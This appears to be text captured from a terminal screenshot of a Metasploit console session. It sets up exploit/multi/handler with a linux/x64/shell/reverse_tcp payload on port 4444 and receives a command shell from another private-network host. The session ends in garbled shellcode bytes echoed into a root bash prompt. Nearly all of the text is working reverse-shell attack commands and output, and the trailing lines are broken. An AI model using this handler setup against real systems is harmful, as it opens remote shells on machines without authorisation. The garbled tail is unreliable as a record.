 root@node01:~
File Edit View Search Terminal Help
Validate lots of vulnerabilities to demonstrate exposure
with Metasploit Pro -- Learn more on http://rapid7.com/metasploit
=[ metasploit v4.14.17-dev ]
+ -- --=[ 1648 exploits - 946 auxiliary - 293 post ]
+ -- --=[ 486 payloads - 40 encoders - 9 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set LHOST 10.21.12.41
LHOST => 10.21.12.41
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > set payload linux/x64/shell/reverse_tcp
payload => linux/x64/shell/reverse_tcp
msf exploit(handler) > run
[*] Started reverse TCP handler on 10.21.12.41:4444
[*] Starting the payload handler...
[*] Sending stage (38 bytes) to 10.21.12.81
[*] Command shell session 1 opened (10.21.12.41:4444 -> 10.21.12.81:35506) at 20
17-06-18 22:15:28 +0200
[root@node01 ~]# j^H��j!X
bash: !X: event not found
[root@node01 ~]# u�j;X�H�/bin/shSH��RWH�
bash: $'u\366j': command not found
bash: X�H�/bin/shSH��RWH�: No such file or directory
[root@node01 ~]# u�j;X�H�/bin/shSH��RWH�